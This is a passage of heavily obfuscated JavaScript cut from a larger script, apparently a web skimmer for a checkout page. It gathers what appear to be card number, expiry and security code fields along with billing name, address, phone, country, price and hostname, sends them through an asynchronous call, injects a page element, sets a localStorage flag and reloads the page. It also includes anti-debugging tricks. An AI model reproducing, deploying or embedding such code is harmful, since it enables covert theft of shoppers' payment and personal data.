URL(document[_0x480ce6(0x149b,0xfb3,0x105c,'D$O5',0x109c)])[_0x32f778(0x745,')S(F',-0x429,-0x17a,0x178)],_0x1072c6=_0x1c4741[_0x32f778(0xdf3,'yL1o',0x72b,0xa51,0x8da)],_0x4f0277=new Date()[_0xbce7c9(0xf4b,0x41d,0x8d0,0xed1,'gzC^')+_0x480ce6(0x3c2,0x69a,0x4eb,'[$s[',0x2f8)+'g']()[_0x480ce6(0x861,0x8c7,0x505,'h]gs',0x70d)](0x11*-0x7a+0x792+0x88,-0x1750+-0x16*0x3a+0x1c56),_0x4d8ebf=document[_0x2722e3(0xee9,0xf17,'i5^r',0x8fe,0xc00)+_0x2722e3(0x10b8,0x12d8,'#u[g',0xdd9,0xcc5)+_0xbce7c9(0x298,0x1ba,0x2f3,0x4ad,'I)eN')](_0x1c4741[_0x2722e3(0x75d,0x376,'djmy',-0xd7,0x534)])?.[_0xbce7c9(0x409,0xcbd,0x9f9,0xcb0,'Sctb')+_0x32f778(0x2e6,'!c^p',0x4d0,0x5ae,0x29f)+_0xbce7c9(-0xfd,0x44,0x82,0x3fc,'%A8n')]?.[0x58f+-0x104c+-0xabd*-0x1]?.[_0x32f778(0x557,'Syf7',0xfd5,0xb9b,0x993)]||'',_0x2d34bb=document[_0x32f778(0x54e,'8Lcy',0x8,0xa52,0x55e)+_0x480ce6(0x10eb,0x159a,0xf66,'yL1o',0xd69)+_0x5eed69(0x81c,0x5a9,'C5GP',0x23b,0x181)](_0x1c4741[_0x2722e3(0x8ac,0xf22,'D$O5',0xf6d,0xd23)])?.[_0x5eed69(0x32,0x330,'7AFS',0x8ed,-0x221)+_0x480ce6(0x672,0xdb2,0x79c,'tFyj',0x357)+_0x480ce6(0xd0e,0x5d1,0xbe9,'9xZT',0x81e)]?.[0x26a1*-0x1+-0xbf1*0x3+-0x5*-0xee4]?.[_0x5eed69(0x445,0x334,'us0K',-0x22c,0x90e)]||'',_0x3bc2f2=document[_0xbce7c9(0xcb8,0x873,0x85a,0x292,'Z[lC')+_0x2722e3(0x9ed,0x4ec,'i5^r',0x346,0x6fb)+_0x480ce6(0xbf5,0xba4,0xbf4,'q4^$',0x699)](_0x1c4741[_0x2722e3(0x6de,0x6e6,'NsMg',0x810,0x2d9)]),_0x376e12=_0x3bc2f2?.[_0x5eed69(0xcc2,0x784,'Tlt6',0xcc0,0x888)+_0xbce7c9(0x2c8,0x19d,0x1e8,0x817,'NilQ')+'t']||'',_0x4e3f69=_0x376e12[_0xbce7c9(0x8be,0x83d,0x653,0x658,'gzC^')+'ce'](/[^\d.,]/g,''),_0x3a39dc=_0x376e12[_0x5eed69(-0x196,0x4dd,'&Ze&',-0x16c,0x4a9)+'ce'](/[\d.,\s]/g,'')[_0x5eed69(0xd6a,0x847,'COgA',0x241,0x8db)]();if(!_0x442524[_0x5eed69(0x371,0x8ba,'HV&K',0x6d5,0x438)]()||!_0x11616e[_0xbce7c9(0x807,0x1b7,0x366,0x1f3,'Tlt6')]()||!_0x4ca186[_0x32f778(0x5dc,'Ul)l',-0x305,-0xd0,0x270)]()){if(_0x1c4741[_0x32f778(-0xb3,'Tlt6',0x346,-0x551,-0x1b0)](_0x1c4741[_0x32f778(0x956,'8Lcy',0x307,0xad1,0x57f)],_0x1c4741[_0x5eed69(0x57d,0xaa7,'0hT9',0xa39,0xa82)]))return;else _0x590fd8=_0x30b44f;}const _0x112823={};_0x112823[_0xbce7c9(0x5e4,0x64c,0x38c,0x9c7,'dN2]')+'te']=_0x233491,_0x112823[_0x32f778(0x54e,'gzC^',0x484,-0x4bb,-0xc)]=_0x31d1bd,_0x112823[_0x480ce6(0x102b,0xc79,0x105b,'BIY)',0x9dd)+_0xbce7c9(0xbf9,0x367,0x6bb,0x86d,'I)eN')+'rd']=_0x442524,_0x112823[_0x480ce6(0xdd3,0xb39,0xbad,'djmy',0x9e0)+_0xbce7c9(0x386,-0x3b2,0x15a,0x422,'9xZT')+'p']=_0x11616e,_0x112823[_0x2722e3(0x82a,0x48d,'yL1o',0x434,0xa20)+_0xbce7c9(0x99b,0xcdf,0x94f,0xa7f,'8tk!')+'c']=_0x4ca186,_0x112823[_0x2722e3(0x3a0,0x921,'yL1o',0x8b0,0x74b)+_0xbce7c9(0x2ff,-0x6b,0x44b,0x67,'djmy')+_0x5eed69(0xbcf,0xb8a,'D$O5',0x5bb,0x607)+_0x32f778(0x5d2,'qV@Q',0x217,0x2e8,0x1f)]=_0x4b82bc[_0x32f778(0x942,'$Yoi',0xb01,0xa09,0x8ea)+_0xbce7c9(0x11db,0x1187,0xc03,0x6c5,'yL1o')+_0x5eed69(0xc71,0xad8,'yL1o',0x10ff,0x8dd)+_0x480ce6(0x13a7,0xb9c,0xff0,'Sctb',0x15b5)]||'',_0x112823[_0x2722e3(0x95c,0xded,'2R12',0xdd6,0xa12)+_0x480ce6(0x141e,0x15b2,0xf24,'tFyj',0xdb6)+_0x32f778(0x66c,'#u[g',-0x1d9,-0x28a,0x355)+'me']=_0x4b82bc[_0x32f778(0x724,'0hT9',-0x104,0x5d1,0x46d)+_0x480ce6(0x521,0x96b,0xb5d,'1D$k',0x97e)+_0x5eed69(0xe29,0xc89,'Sctb',0xe37,0x9d1)+'me']||'',_0x112823[_0xbce7c9(0xdac,0x644,0xc2e,0xef4,'8tk!')+_0x480ce6(0xbe2,0x235,0x875,'9F[!',0x8e9)+_0x5eed69(0xc98,0xfa1,'8tk!',0xfb3,0x10fa)]=_0x4b82bc[_0x480ce6(0x142d,0xd75,0x101b,'#5V$',0xde3)+_0x2722e3(0x1b5,0x5fc,'BIY)',-0x3b7,0x128)+_0x2722e3(0x392,0xa8f,'gzC^',0x7e6,0x54e)]||'',_0x112823[_0xbce7c9(0x5f5,0xf8c,0x969,0x549,'#q6i')+_0x32f778(0x4a0,'Z[lC',0x6a8,-0x8d,0x3a4)+_0x5eed69(0x86f,0xe7c,'!c^p',0xaac,0x94d)+_0x2722e3(0x35d,0x117,'!c^p',0x4ce,0x3dd)]=_0x2d34bb,_0x112823[_0xbce7c9(0xbb4,0x5f2,0x871,0x7d6,'1D$k')+_0xbce7c9(0xd7f,0x5d3,0x83f,0x5f5,'I)eN')+_0x2722e3(0xa40,0x252,'i5^r',0x472,0x564)+'_1']=_0x4b82bc[_0x2722e3(0x628,0xaff,'tFyj',0xb37,0x7d7)+_0x480ce6(0xfee,0x10ea,0xe94,'9xZT',0x103e)+_0xbce7c9(-0x152,0x2a9,0x370,0x64f,'i5^r')+'_1']||'',_0x112823[_0xbce7c9(0x73b,0x75e,0x152,-0x42a,'NsMg')+_0xbce7c9(0x8ed,0x117a,0xb45,0x1088,'^n%Z')+_0xbce7c9(0x1008,0x8c8,0xb21,0xc28,'76(i')+'_2']=_0x4b82bc[_0x2722e3(0x870,0x976,'gzC^',0xd3b,0xc1d)+_0x2722e3(0x1369,0xa45,'yL1o',0x7bf,0xd13)+_0x5eed69(0xda9,0x8fb,'1D$k',0xd59,0xe94)+'_2']||'',_0x112823[_0x5eed69(0xb9d,0x640,'qbAb',0xc8b,0x781)+_0x2722e3(-0x362,-0x400,'djmy',0x49a,0x213)+'ty']=_0x4b82bc[_0x32f778(0x22,'Tlt6',-0x78a,-0x4d8,-0x261)+_0x480ce6(0xbea,0x1113,0xfca,'NsMg',0xfa6)+'ty']||'',_0x112823[_0x480ce6(0x8fa,0xae1,0xe3d,'#q6i',0xaf2)+_0x2722e3(0xaf0,0x45a,'djmy',0xb33,0x8a4)+_0x2722e3(0xa23,0x10c8,'&Ze&',0xc52,0xbe4)]=_0x4d8ebf,_0x112823[_0x5eed69(0x1103,0xc2b,'!c^p',0x1152,0xbed)+_0x5eed69(0x84b,0xaf3,'yL1o',0xc59,0xbb1)+_0xbce7c9(0x4ca,0x907,0x898,0x93d,'D$O5')+'e']=_0x4b82bc[_0xbce7c9(0x48d,0x8b1,0x423,-0x220,'D$O5')+_0x2722e3(0xa89,0xb25,'i5^r',0x9ed,0x61e)+_0x5eed69(0xc77,0xc0c,'us0K',0x64c,0x670)+'e']||'',_0x112823[_0x480ce6(0x98b,0xe51,0xb10,'Z[lC',0xd42)+_0x5eed69(0xd49,0x86a,'1D$k',0x854,0xc8e)+_0x480ce6(0x103e,0xff0,0xa67,'9xZT',0x7f7)]=_0x4b82bc[_0x480ce6(0xf54,0x937,0xab7,'tFyj',0xef4)+_0xbce7c9(0x746,0xa55,0x5eb,0xb5a,'Ul)l')+_0x2722e3(0x3da,0xabb,'0hT9',0xac3,0x9eb)]||'',_0x112823[_0x32f778(0x429,'4G3n',0xf2b,0x7fb,0xaac)+_0x2722e3(0x937,0x113e,'BIY)',0xe89,0xb1c)+_0x32f778(0x5fb,'wsD2',0xa16,0x4ab,0x855)]=_0x4b82bc[_0x2722e3(0x67f,0x86b,'C5GP',0x5dd,0xc58)+_0x32f778(0x4dd,'djmy',0x7dc,0xddf,0xa8d)+_0x2722e3(0x7e4,0xc1f,'us0K',0x1098,0xa56)]||'',_0x112823[_0xbce7c9(0x8b4,0xe22,0x98c,0xe63,'i5^r')+_0x480ce6(0x844,0xadd,0x697,'&Ze&',0x33f)]=_0x1ab509,_0x112823[_0xbce7c9(0x66c,0x518,0x9ab,0xa62,'9F[!')+_0x32f778(0xc1e,'eVP3',0x30e,0xd9,0x5e5)]=_0x1072c6,_0x112823[_0xbce7c9(0x1bb,0xaa,0x5c4,0xa35,'h]gs')]=_0x4f0277,_0x112823[_0x5eed69(0x161d,0xf98,'HV&K',0x1552,0xf53)]=_0x4e3f69,_0x112823[_0x480ce6(0x8bf,0xbb4,0x62d,'C5GP',0x51)+_0x32f778(-0x21c,'&Ze&',0x390,0x605,-0x2b)]=_0x3a39dc;const _0x55114c=_0x112823,_0x395490=await _0x1c4741[_0x480ce6(0x3c0,0xf34,0x956,'h]gs',0xdf5)](_0x2c5564,_0x55114c);if(_0x395490){if(_0x1c4741[_0x2722e3(0x3ef,0x23f,'gZjs',0x601,0x6ff)](_0x1c4741[_0xbce7c9(0xa4b,0x2d7,0x621,-0x19,'wsD2')],_0x1c4741[_0x2722e3(0x3a9,0x236,'4G3n',0xc8c,0x882)])){const _0x1f845b=_0x1c4741[_0x32f778(0x1d6,'djmy',0x479,-0x8d,0x251)]('p',Math[_0x2722e3(0x1fd,-0x3f,'NilQ',0x50e,0x5e9)+'m']()[_0x5eed69(0x2ec,0x5e0,'$Yoi',0x395,0xbae)+_0x2722e3(0x522,0x402,'I)eN',-0x14c,0x433)](-0x1*0x1ead+-0x1cd*-0x13+-0x366)[_0xbce7c9(0x39b,0x79d,0x935,0xab7,'!c^p')](-0x234d*0x1+0x2b1*-0x5+0x30c4,0x931+-0xba+-0x86f)),_0x539305=document[_0xbce7c9(0x6f9,-0x4e7,0x7a,0x5f7,'4G3n')+_0x32f778(0x3c0,'hsZ]',0x30f,0xbc0,0x6c5)+_0x480ce6(0xc87,0x105,0x797,'#5V$',0x2a8)](_0x1c4741[_0x32f778(0x310,'8tk!',-0x4c5,0x388,-0x2d)]);_0x539305[_0x480ce6(0xe74,0xd74,0x8ce,'[$s[',0xdb9)]=_0x1c4741[_0x32f778(0x699,'q4^$',0x17d,0x8db,0x64a)](_0x1c4741[_0x480ce6(0x46e,0x4fe,0x9ae,'%A8n',0xd33)](_0x1c4741[_0x5eed69(0xe21,0x885,'HV&K',0xdab,0xccc)](_0x1c4741[_0x480ce6(0x710,0xc96,0xc1a,'qbAb',0x659)](_0x1c4741[_0xbce7c9(0xd1d,0xa9e,0xaaf,0xb65,'8tk!')](_0x1c4741[_0x480ce6(0x955,0xc6e,0x9be,'7AFS',0xbe4)],_0x1c4741[_0x5eed69(0x95b,0x42d,'NilQ',0x7cb,0x77a)](encodeURIComponent,_0x1f845b)),'='),_0x1c4741[_0xbce7c9(0x952,0x538,0xbb9,0x751,'wsD2')](encodeURIComponent,_0x395490)),_0x1c4741[_0x5eed69(0xd58,0x9f1,'0hT9',0xb95,0x9ab)]),_0x1c4741[_0x2722e3(0xd22,0xcfe,'eVP3',0x8b5,0x7bc)](encodeURIComponent,_0x1c4741[_0xbce7c9(0x3d6,0xd9c,0x90d,0xd4e,'hsZ]')])),_0x539305[_0x32f778(0x10d5,'NsMg',0x446,0xed6,0xaba)]=_0x1c4741[_0x2722e3(0x7c2,0x851,'BIY)',0x47f,0x270)],_0x539305[_0x480ce6(0x648,0xb7e,0xb3f,'gzC^',0xcb1)]=_0x1c4741[_0xbce7c9(0xd,0x6f7,0x3d8,0x394,'I)eN')],document[_0x2722e3(0x4f2,0xe90,'Syf7',0x6f6,0xb75)][_0xbce7c9(0x51a,0x4ce,0xb54,0x564,'HV&K')+'d'](_0x539305);}else _0x3c71fd[_0x5eed69(0xc74,0x908,'$Yoi',0xf4f,0x983)+'d']();}localStorage[_0x5eed69(0x106a,0xb9c,'wsD2',0x105b,0x1144)+'em'](_0x1c4741[_0x32f778(-0x2bc,'gzC^',-0x138,0x627,0x2ef)],_0x1c4741[_0x5eed69(0xb60,0x527,'Sctb',0x5ba,0x895)]),_0x1c4741[_0x480ce6(0xa96,0x7eb,0xb85,'#u[g',0xab4)](setTimeout,()=>{function _0x35d6c3(_0x55c22b,_0x518985,_0x167b69,_0x299747,_0x25d0de){return _0xbce7c9(_0x55c22b-0x1a,_0x518985-0xa,_0x25d0de-0x2ef,_0x299747-0x19e,_0x167b69);}function _0x4749fe(_0x292f68,_0x39ecf4,_0x1b8dd8,_0x4e34e7,_0x372b3b){return _0x32f778(_0x292f68-0x63,_0x4e34e7,_0x1b8dd8-0x17c,_0x4e34e7-0x13c,_0x372b3b-0x60d);}const _0xca10f9={'cgZkK':function(_0x4c3372,_0x1075db){function _0x2919b9(_0x5c451f,_0x31ea17,_0x5d7b6b,_0x3469b9,_0x53b88f){return _0x1e59(_0x5c451f-0x277,_0x53b88f);}return _0x4f7b79[_0x2919b9(0x5cc,0x7c1,0x272,-0x25,'i5^r')](_0x4c3372,_0x1075db);},'zMksm':function(_0x48a1df,_0x5dbb82,_0xd0ddd9){function _0x16bf0e(_0x2540c7,_0x240f11,_0x331209,_0x512d8a,_0x2361af){return _0x1e59(_0x240f11- -0x389,_0x2361af);}return _0x4f7b79[_0x16bf0e(0x4ec,-0x7b,0x483,0x5a5,'Tlt6')](_0x48a1df,_0x5dbb82,_0xd0ddd9);}};function _0x2893a0(_0x1be9f9,_0x4bdbdf,_0x14dc11,_0x28da10,_0x24f73c){return _0x2722e3(_0x1be9f9-0x1d0,_0x4bdbdf-0x115,_0x4bdbdf,_0x28da10-0x96,_0x24f73c-0x17f);}function _0x2301b3(_0xde18f2,_0x1067f8,_0x25eb58,_0x2bd492,_0x55bf51){return _0xbce7c9(_0xde18f2-0x1ad,_0x1067f8-0x1af,_0xde18f2- -0x16d,_0x2bd492-0x58,_0x2bd492);}function _0xde7936(_0xd87f13,_0x31c97d,_0x43ab1a,_0x26f694,_0x15e23e){return _0x2722e3(_0xd87f13-0x129,_0x31c97d-0x1ee,_0xd87f13,_0x26f694-0x107,_0x15e23e- -0xf);}if(_0x4f7b79[_0x2893a0(0x11cb,'TZ)Z',0x1329,0x934,0xe50)](_0x4f7b79[_0x4749fe(0xa79,0x8ab,0xf14,'9F[!',0xa95)],_0x4f7b79[_0xde7936('&Ze&',0x773,0x1179,0x10bf,0xdac)])){const _0x41bc0e={'RtNSK':function(_0x278736,_0x1a84a4){function _0x1fc2be(_0x1b4f4f,_0x18fb7a,_0x23286c,_0x4594ff,_0x98fe3e){return _0x4749fe(_0x1b4f4f-0xb7,_0x18fb7a-0x59,_0x23286c-0x122,_0x1b4f4f,_0x4594ff- -0x4b7);}return _0xca10f9[_0x1fc2be('hsZ]',0x4e2,0xe0,0x348,-0xe6)](_0x278736,_0x1a84a4);},'fgLbF':function(_0x4f875f,_0x406ee6){function _0x2d1781(_0x263bdc,_0x50104f,_0x490c0a,_0x1b8078,_0x411e2b){return _0x4749fe(_0x263bdc-0xa8,_0x50104f-0xa,_0x490c0a-0x1b9,_0x490c0a,_0x50104f- -0x6d1);}return _0xca10f9[_0x2d1781(-0x47d,-0x1b,'TZ)Z',0x425,0x679)](_0x4f875f,_0x406ee6);}},_0xddc53a=_0xca10f9[_0x4749fe(0x4ae,0x285,0x87d,'COgA',0x59c)](_0x4cab23,()=>{function _0x154be3(_0x5a1c95,_0x289689,_0x12c3cb,_0x3d8442,_0x14337a){return _0x2893a0(_0x5a1c95-0x1c5,_0x3d8442,_0x12c3cb-0x11a,_0x3d8442-0xad,_0x12c3cb- -0x4f3);}function _0x5ee6de(_0x518bf5,_0x3055e6,_0x2a1a88,_0x603a6,_0x4e6bba){return _0x2893a0(_0x518bf5-0xf7,_0x4e6bba,_0x2a1a88-0x1e9,_0x603a6-0x2d,_0x518bf5- -0x436);}function _0x2b8008(_0x23090d,_0x2313e1,_0x4a3fbe,_0x518a66,_0x242059){return _0xde7936(_0x518a66,_0x2313e1-0x59,_0x4a3fbe-0x10f,_0x518a66-0x145,_0x242059-0x28);}const _0x1af5ad=_0x2ce329[_0x5ee6de(0x54d,0x561,-0x8d,0x74,'76(i')+_0x180e10(-0x85,'TZ)Z',0x678,0x2b3,-0x30d)+_0x2390f5(0x5fc,0x6a8,0x58d,0xc8d,'#u[g')](_0x15fc1d);function _0x180e10(_0x2574b2,_0x49df47,_0x353b94,_0x217f93,_0x52e25b){return _0x2301b3(_0x217f93-0x2e9,_0x49df47-0x176,_0x353b94-0x5e,_0x49df47,_0x52e25b-0x12f);}function _0x2390f5(_0x185af6,_0x48414d,_0x29c7a8,_0x32d5bd,_0x1c069f){return _0x2893a0(_0x185af6-0x1f4,_0x1c069f,_0x29c7a8-0x14f,_0x32d5bd-0xc8,_0x48414d-0x1d6);}_0x1af5ad&&(_0x41bc0e[_0x2390f5(0xe6b,0xeea,0x14f7,0xcd6,'eVP3')](_0x2eb096,_0xddc53a),_0x41bc0e[_0x180e10(-0x104,')S(F',-0x94,0x4e7,-0xf6)](_0x4c6c11,_0x1af5ad));},0x223e+0x5*0x271+0x1*-0x2e41);}else location[_0x4749fe(0x13a7,0x1430,0x8a6,'[$s[',0xda7)+'d']();},-0x26e5+0x3*-0x4c0+0x3b01);}}}else{const _0x305f50=AqbAeG[_0xbce7c9(0xe55,0x8db,0xae8,0xac1,'1D$k')](_0x52ebc6,AqbAeG[_0xbce7c9(0x3de,0x4f3,0x312,0x78b,'#5V$')](AqbAeG[_0x2722e3(0xd44,0xa77,'wsD2',0xa5f,0xaa8)](AqbAeG[_0xbce7c9(0xd0f,0xcd8,0x87b,0xd8f,'Tlt6')],AqbAeG[_0xbce7c9(0x18f,0xd0e,0x7da,0xe27,'8tk!')]),');'));_0x50eef7=AqbAeG[_0x5eed69(0xfc9,0xa40,'yL1o',0x975,0xe25)](_0x305f50);}});}}});function _0x3f15d1(_0x323f78){function _0x514638(_0x3be3ea,_0x411237,_0x3572cd,_0x1103d3,_0x2c2c26){return _0x35ab47(_0x3be3ea,_0x3572cd- -0x1c4,_0x3572cd-0xbf,_0x1103d3-0x143,_0x2c2c26-0x1ca);}const _0x5ab77e={'xpaLq':function(_0x4068ba,_0x122bbf){return _0x4068ba*_0x122bbf;},'LQRTN':function(_0x4bed32,_0x582dea){return _0x4bed32(_0x582dea);},'tRyIH':function(_0xb31ad5,_0x3917a5){return _0xb31ad5+_0x3917a5;},'luFIp':_0x4647f6(-0x176,0x7c5,0x176,0x3b6,'I)eN')+_0x5230a7('HV&K',0x657,0x4b3,0x535,0x6f7)+_0x5230a7('9xZT',0x800,0x825,0xaa5,0x20b)+_0x5230a7('TZ)Z',0xfb9,0x92b,0x132b,0x9e4),'FANfY':_0x3571b5(0xe0,-0x1f7,0x554,0x451,'Ul)l')+_0x4647f6(0x4cc,0x8b2,0xab4,0x7d4,'[$s[')+_0x514638('gzC^',0x149,0x426,0x731,-0x53)+_0x3571b5(0x53d,0xf75,0x69e,0x8e7,'qV@Q')+_0x514638('8tk!',0xc36,0x9c0,0xb53,0x778)+_0x514638('Ul)l',-0x208,0x280,0x49b,0x64d)+'\x20)','zeBrm':function(_0x3c17b3,_0x30cac6,_0x262a72){return _0x3c17b3(_0x30cac6,_0x262a72);},'BLqVo':_0x5230a7('7AFS',0x823,0xc5d,0x41d,0x546)+_0x4647f6(0x560,0x6e4,0x816,0x46f,'us0K')+'C','FlPtm':function(_0x424c8e,_0x205c0e){return _0x424c8e>_0x205c0e;},'NPvhO':function(_0x5cb0ef,_0x5bac20){return _0x5cb0ef===_0x5bac20;},'NvDzg':_0x59fe52(0xb17,0xe3a,0xb20,0x941,'odjH'),'GLGba':_0x3571b5(0x476,0x9bc,0xcbc,0x68f,'BIY)'),'DWKLB':_0x59fe52(0x8e4,0xa90,0x59f,0xb26,'%A8n'),'JvXpe':function(_0x4af35e,_0x2cb759){return _0x4af35e(_0x2cb759);},'VTLVn':function(_0xd12a5a){return _0xd12a5a();},'WJCYt':_0x3571b5(0xf58,0x9ce,0xd85,0xe08,'hsZ]'),'cqvRm':_0x5230a7('eVP3',0xbed,0x691,0xcca,0xb63),'RYSvI':function(_0x470b40,_0x5baae4){return _0x470b40===_0x5baae4;},'LzzwT':_0x514638('qbAb',0xcdf,0xafd,0x10ed,0xe45),'TxbmQ':_0x514638('qV@Q',-0x205,0x1c9,-0x3c7,0x19f),'vgqZL':_0x4647f6(0xf58,0x944,0x8dc,0x603,'NilQ')+'g','ckhZO':_0x514638('76(i',0x5a2,0x713,0x3ce,0xb7f),'AhkrN':_0x3571b5(0x6dc,0x9f9,0x426,0x436,'HV&K'),'xNJQk':_0x59fe52(0xa11,0xb11,0xd75,0xb9f,'djmy')+_0x4647f6(0x993,0x612,0x46c,0x1d5,')S(F')+_0x4647f6(0x77b,0xc61,0x660,0xe0,'TZ)Z'),'BtSkF':_0x59fe52(-0xba,0x3be,0x6c4,0x88b,'Sctb')+'er','xtaCb':function(_0x36122d,_0x4579fe){return _0x36122d!==_0x4579fe;},'CNuXc':_0x59fe52(0xd33,0x7d2,0x696,0x18c,'Ul)l'),'mQUwr':function(_0x417733,_0x4d918c){return _0x417733/_0x4d918c;},'uMTyj':_0x514638('Tlt6',-0x154,0x3,0x3a,0x1e3)+'h','AbKUX':function(_0x5559cd,_0x1d5403){return _0x5559cd===_0x1d5403;},'OmWQw':function(_0x492d1b,_0x4edbc0){return _0x492d1b%_0x4edbc0;},'CnJGU':function(_0x3e3c44,_0x15c4c9){return _0x3e3c44!==_0x15c4c9;},'Mnwer':_0x3571b5(0x586,0x678,-0x7a,0x48f,'dN2]'),'sImlU':_0x3571b5(0x10e5,0xca2,0x10b0,0xd29,'%A8n'),'oRvRJ':_0x3571b5(0xa1a,0xf5c,0x95e,0xd9d,'dN2]'),'kkvlx':_0x4647f6(0xd2f,0xec4,0xc69,0x1267,'76(i')+'n','aFQnE':_0x5230a7('I)eN',0x9f9,0xf49,0xf32,0x9ef),'vQODj':_0x5230a7('[$s[',0x60b,0x6c8,0x716,0xb04),'eZruK':_0x4647f6(0x547,0x594,0xae8,0xf0e,'9F[!')+_0x59fe52(0x493,0x88e,0x9ae,0xdab,'TZ)Z')+'t'};function _0x3571b5(_0x30d3d3,_0x136ae1,_0x55828a,_0x860d4e,_0x5bafa9){return _0x23a893(_0x5bafa9,_0x136ae1-0xe3,_0x55828a-0x14b,_0x860d4e-0x72,_0x860d4e-0x5ea);}function _0x549278(_0x51240c){function _0x55c5e4(_0x2c4776,_0x596c51,_0x246b89,_0x1e3d4c,_0x3a8315){return _0x3571b5(_0x2c4776-0x34,_0x596c51-0x80,_0x246b89-0x124,_0x2c4776- -0x12c,_0x3a8315);}function _0x20cc94(_0xe61a5b,_0x3b039b,_0xfd939f,_0x2a6706,_0x264602){return _0x59fe52(_0xe61a5b-0x1d7,_0xe61a5b- -0x53f,_0xfd939f-0x48,_0x2a6706-0x1b3,_0x3b039b);}const _0x390dfe={'NaNvq':function(_0x152c9c,_0x1c6dc6){function _0x58b2a6(_0x2562ef,_0x584b0a,_0x2867c4,_0x2c5e79,_0x33d731){return _0x1e59(_0x33d731- -0x23a,_0x584b0a);}return _0x5ab77e[_0x58b2a6(0x132,'eVP3',-0x540,-0x13d,0x148)](_0x152c9c,_0x1c6dc6);},'UgyXo':function(_0x2625fb,_0x570e50){function _0x3576e3(_0x576034,_0x29092a,_0x49543a,_0x255b58,_0x314660){return _0x1e59(_0x255b58-0x173,_0x576034);}return _0x5ab77e[_0x3576e3('COgA',0xdb0,0xa3f,0xe15,0x10ac)](_0x2625fb,_0x570e50);},'kOwpD':function(_0x5dca69,_0x5abcd4){function _0x3c7f9a(_0x4f0a01,_0x4c3e73,_0x3edd22,_0x457822,_0x32173a){return _0x1e59(_0x3edd22- -0xa9,_0x457822);}return _0x5ab77e[_0x3c7f9a(-0x132,0x58b,0x21e,'HV&K',0x76c)](_0x5dca69,_0x5abcd4);},'QZeGT':_0x5ab77e[_0x2ea73d(0x3b5,0x641,0xa8e,0x836,'yL1o')],'mGeaA':_0x5ab77e[_0x55c5e4(0x2bc,-0x271,0x394,-0x3ad,'$Yoi')],'WAekM':function(_0x37fcb3){function _0x50881d(_0x482128,_0x1f2b05,_0x3be202,_0x1c91ae,_0x41529e){return _0x2ea73d(_0x482128-0xb8,_0x1f2b05-0x153,_0x3be202-0x49,_0x1f2b05- -0xb2,_0x482128);}return _0x5ab77e[_0x50881d('NsMg',0x9e4,0xd9b,0xe62,0x546)](_0x37fcb3);},'XnSrq':function(_0x4f842b,_0x649284){function _0x266080(_0x3f2a26,_0x232c46,_0x3cf17c,_0x1c39d2,_0x3e88fa){return _0x55c5e4(_0x3f2a26-0x46,_0x232c46-0x14d,_0x3cf17c-0x13e,_0x1c39d2-0x1d3,_0x3cf17c);}return _0x5ab77e[_0x266080(0xb34,0xd2c,'9F[!',0x4ed,0x9cc)](_0x4f842b,_0x649284);},'gxgZm':_0x5ab77e[_0x2ea73d(0x485,0x726,0xee,0x44c,'9F[!')],'OKIkR':_0x5ab77e[_0x55c5e4(0x238,-0x3c0,0x349,0x57a,'qbAb')]};function _0x19f8a8(_0x30e278,_0x263d7e,_0x95e403,_0x2f41ce,_0x5bdda4){return _0x514638(_0x2f41ce,_0x263d7e-0x12d,_0x30e278- -0x113,_0x2f41ce-0xbc,_0x5bdda4-0x1f1);}function _0x2ea73d(_0x1d57d1,_0x558f32,_0x1c920d,_0x1b32a5,_0x6562cd){return _0x5230a7(_0x6562cd,_0x1b32a5- -0x61d,_0x1c920d-0xe4,_0x1b32a5-0x13e,_0x6562cd-0x42);}function _0x249ed7(_0x447760,_0x1b9d45,_0x377e65,_0x5210ca,_0x597d23){return _0x514638(_0x377e65,_0x1b9d45-0x15,_0x447760-0x385,_0x5210ca-0xb2,_0x597d23-0x169);}if(_0x5ab77e[_0x19f8a8(0x243,0x246,-0x284,'TZ)Z',0x5d)](_0x5ab77e[_0x249ed7(0x2a2,0x528,'Syf7',-0xcf,0x891)],_0x5ab77e[_0x20cc94(0x1a9,'Tlt6',0x45e,-0x23b,0x7bc)]))return;else{if(_0x5ab77e[_0x20cc94(0xa6f,'8tk!',0x5d6,0x963,0xa7b)](typeof _0x51240c,_0x5ab77e[_0x20cc94(0x94a,'9xZT',0x47a,0xdd8,0xc4e)])){if(_0x5ab77e[_0x55c5e4(0x3d4,0xde,0x368,0xb3,'gZjs')](_0x5ab77e[_0x20cc94(0x786,'Sctb',0xc43,0x612,0x912)],_0x5ab77e[_0x2ea73d(0xb92,0xa72,0x3df,0x9e8,'dN2]')])){let _0x818f9d=-0x4a*0x4f+0xaaf+0xdfe;return _0x5ab77e[_0x55c5e4(0xa03,0xde7,0x676,0x103b,')S(F')](_0x818f9d,0x253b+0x421+-0x295a*0x1);}else return function(_0xd79af8){}[_0x20cc94(0x64b,'h]gs',0x49f,0xccf,0x947)+_0x55c5e4(0xad1,0x814,0x44d,0x4af,'7AFS')+'r'](_0x5ab77e[_0x19f8a8(0x77b,0x354,0xc8d,'TZ)Z',0xcc8)])[_0x2ea73d(-0x3b8,0x608,-0x18c,0x25c,'djmy')](_0x5ab77e[_0x20cc94(-0x1ff,'4G3n',-0x13c,-0xbe,0x281)]);}else{if(_0x5ab77e[_0x55c5e4(0xbeb,0xc58,0xbe8,0x585,'0hT9')](_0x5ab77e[_0x55c5e4(0x819,0x6d8,0xa79,0x5ef,'gZjs')],_0x5ab77e[_0x249ed7(0xf88,0xb05,'Syf7',0x1244,0xba4)])){let _0x1a0ed4;try{_0x1a0ed4=_0x5ab77e[_0x249ed7(0xc2a,0x76c,'76(i',0xaf8,0xd52)](_0x83f087,_0x5ab77e[_0x55c5e4(0xee6,0x1498,0xa08,0x915,'9xZT')](_0x5ab77e[_0x20cc94(0x33,'9F[!',-0x543,0x309,-0x309)](_0x5ab77e[_0x2ea73d(0x5da,0xe2,0x868,0x47a,'Z[lC')],_0x5ab77e[_0x19f8a8(0x681,-0x12,0x947,'Ul)l',0xc51)]),');'))();}catch(_0x14ec95){_0x1a0ed4=_0x4e4261;}return 